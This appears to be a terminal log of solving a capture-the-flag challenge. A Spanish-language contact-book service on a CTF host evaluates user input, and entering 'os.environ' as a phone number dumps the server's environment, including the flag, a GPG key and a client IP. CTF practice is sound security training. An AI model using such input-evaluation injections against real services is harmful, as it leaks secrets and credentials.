 sky@sky in ~ took 13s
λ nc ctf-vulnerable.numa.host 9994
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
1
En que posicion de la agenda quieres almacenar el numero?
1
Introduce el numero:
os.environ
Numero anadido!
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir
2
Que contacto quieres recuperar? Indica su posicion en la agenda.
1
El numero de la posicion 1 es {'LANG': 'C.UTF-8', 'PYTHONIOENCODING': 'UTF-8', 'HOSTNAME': '792251349b95', 'PYTHON_VERSION': '2.7.18', 'PYTHON_GET_PIP_URL': 'https://github.com/p
ypa/get-pip/raw/d59197a3c169cef378a22428a3fa99d33e080a5d/get-pip.py', 'CHALLENGE_FLAG': 'URJC{Stop_using_Python2}', 'PYTHON_PIP_VERSION': '20.0.2', 'PYTHON_GET_PIP_SHA256': '421a
c1d44c0cf9730a088e337867d974b91bdce4ea2636099275071878cc189e', 'PWD': '/', 'GPG_KEY': 'C01E1CAD5EA2C4F0B8E3571504C367C218ADD4FF', 'PATH': '/usr/local/bin:/usr/local/sbin:/usr/loc
al/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'HOME': '/root', 'REMOTE_HOST': '188.26.196.36'}
Bienvenido a la agenda. Hay 10 huecos disponibles para almacenar contactos.
Que deseas hacer?
1.- Anadir contacto en la agenda
2.- Leer contacto de la agenda
3.- Salir